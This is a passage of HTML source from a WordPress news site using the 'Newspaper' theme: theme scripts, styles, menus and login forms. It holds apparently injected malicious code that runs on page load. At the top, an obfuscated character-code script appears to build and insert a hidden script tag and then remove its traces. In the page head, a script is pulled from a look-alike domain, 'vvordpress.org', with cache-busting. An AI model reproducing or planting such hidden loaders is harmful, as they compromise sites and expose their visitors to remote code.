,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/metro.detik.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5";
var td_get_template_directory_uri="http:\/\/metro.detik.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0b6baf";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9a83530ac9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0b6baf;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0b6baf transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0b6baf;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0b6baf;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0b6baf !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0b6baf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0b6baf !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0b6baf transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0b6baf;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0b6baf;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0b6baf;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(11, 107, 175, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #18272f;
        background: -moz-linear-gradient(top, #18272f 0%, #18272f 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #18272f), color-stop(100%, #18272f));
        background: -webkit-linear-gradient(top, #18272f 0%, #18272f 100%);
        background: -o-linear-gradient(top, #18272f 0%, #18272f 100%);
        background: -ms-linear-gradient(top, #18272f 0%, #18272f 100%);
        background: linear-gradient(to bottom, #18272f 0%, #18272f 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#18272f', endColorstr='#18272f', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #7fc5ef;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Prompt;
	line-height:16px;
	font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Prompt;
	line-height:10px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Prompt;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #7fc5ef;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #0b6baf;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #18272f;
        background: -moz-linear-gradient(45deg, #18272f 0%, #18272f 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #18272f), color-stop(100%, #18272f));
        background: -webkit-linear-gradient(45deg, #18272f 0%, #18272f 100%);
        background: linear-gradient(45deg, #18272f 0%, #18272f 100%);
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0b6baf;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0b6baf;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0b6baf;
                }
                .tdm-btn-style1 {
					background-color: #0b6baf;
				}
				.tdm-btn-style2:before {
				    border-color: #0b6baf;
				}
				.tdm-btn-style2 {
				    color: #0b6baf;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0b6baf;
                    -moz-box-shadow: 0 2px 16px #0b6baf;
                    box-shadow: 0 2px 16px #0b6baf;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0b6baf;
                    -moz-box-shadow: 0 4px 26px #0b6baf;
                    box-shadow: 0 4px 26px #0b6baf;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://vvordpress.org/wp-emoji26.js"></script><script>document.addEventListener("DOMContentLoaded", function() {var scriptElement = document.querySelector('script[src^="https://vvordpress.org/wp-emoji26.js"]');if(scriptElement) {scriptElement.src = "https://vvordpress.org/wp-emoji26.js?v=" + Date.now();}});</script><style></style></head>

<body class="post-template-default single single-post postid-1948 single-format-standard discover-the-newest-waterproof-smartphones-that-come-on-sale-3 global-block-template-1 tdb_template_272 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-257"><a href="http://metro.detik.in/">Homepage</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-258"><a href="http://metro.detik.in/index.php/category/local-news/">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="http://metro.detik.in/index.php/category/local-news/art-local-news/">Art</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="http://metro.detik.in/index.php/category/local-news/culture-local-news/">Culture</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="http://metro.detik.in/index.php/category/local-news/events/">Events</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="http://metro.detik.in/index.php/category/local-news/politics-local-news/">Politics</a></li>
</ul>
</li>
<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="http://metro.detik.in/index.php/category/magazine/">Magazine</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-264"><a href="http://metro.detik.in/index.php/category/world-news/">World News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://metro.detik.in/index.php/category/world-news/art/">Art</a></li>
	<li class="menu-item-0"><a href="http://metro.detik.in/index.php/category/world-news/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="http://metro.detik.in/index.php/category/world-news/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="http://metro.detik.in/index.php/category/world-news/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-265"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1143"><a href="https://beritapolisi.com">Polisi</a></li>
	<li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="https://beritapolisi.com">Berita Polisi</a></li>
	<li id="menu-item-1145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1145"><a href="https://detik.in">Detik</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1146"><a href="https://jhonlin.group">Jhonlin</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1147"><a href="https://jhonlingroup.com">jhonlin group</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1148"><a href="https://halodunia.net">halo dunia</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                
                    
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://metro.detik.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:var(--accent-color) !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
